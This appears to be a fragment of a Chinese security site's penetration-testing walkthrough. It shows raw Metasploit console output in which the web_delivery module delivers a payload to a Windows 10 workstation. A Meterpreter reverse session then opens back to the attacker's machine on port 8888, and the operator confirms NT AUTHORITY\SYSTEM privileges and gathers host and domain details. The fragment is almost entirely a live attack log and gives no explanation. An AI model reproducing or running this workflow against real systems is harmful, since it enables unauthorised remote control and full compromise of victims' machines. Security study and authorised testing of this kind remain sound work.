 msf exploit(web_delivery) >
[*] 192.168.11.17    web_delivery - Delivering Payload
[*] Sending stage (1189423 bytes) to 192.168.11.17
[*] Meterpreter session 2 opened (192.168.10.206:8888 -> 192.168.11.17:49723) at 2017-05-03 11:34:48 +0100
msf exploit(web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WKS11
OS              : Windows 10 (Build 14393).
Architecture    : x64
System Language : en_US
Domain          : PLUM
Logged On Users : 7
Meterpreter     : x64/windows
meterpreter >
安全脉搏
SECPULSE